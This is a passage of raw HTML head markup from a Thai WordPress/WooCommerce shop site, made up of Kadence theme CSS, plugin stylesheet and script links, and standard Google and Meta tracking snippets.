.mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-698 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
